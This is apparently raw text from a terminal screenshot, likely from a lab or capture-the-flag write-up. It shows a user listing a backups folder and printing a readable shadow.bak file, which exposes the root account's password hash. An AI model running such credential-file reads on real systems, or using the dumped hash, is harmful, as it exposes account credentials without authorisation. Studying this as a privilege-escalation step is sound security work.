 $ cd ./backups
$ ls -la
total 48
drwxr-xr-x  2 root root  4096 Jun 24  2020 .
drwxr-xr-x 12 root root  4096 Mar 25  2020 ..
-r--r--r--  1 root root 12746 May 31  2020 apt.extended_states.0
-r--r--r--  1 root root  1400 Mar 27  2020 apt.extended_states.1.gz
-r--r--r--  1 root root  1329 Mar 26  2020 apt.extended_states.2.gz
-r--r--r--  1 root root    42 Mar 26  2020 apt.extended_states.3.gz
-r--r--r--  1 root root     0 Mar 25  2020 apt.extended_states.4.gz
-r--r--r--  1 root root  1044 Mar 25  2020 apt.extended_states.5.gz
-r--r--r--  1 root root  1464 Jun 25  2020 passwd.bak
-r--r--r--  1 root root   968 Jun 25  2020 shadow.bak
$ cat  shadow.bak
root:$6$iJMQ9Yh/FREEfPRO$PkfB7e4jnXBppAd4QJ1l9e068Buung0nhx0i1E6p7AzeYBE6
daemon:*:18346:0:99999:7:::
bin:*:18346:0:99999:7:::
sys:*:18346:0:99999:7:::
sync:*:18346:0:99999:7:::
games:*:18346:0:99999:7:::
man:*:18346:0:99999:7:::
lp:*:18346:0:99999:7:::
mail:*:18346:0:99999:7:::
news:*:18346:0:99999:7:::
uucp:*:18346:0:99999:7:::
proxy:*:18346:0:99999:7:::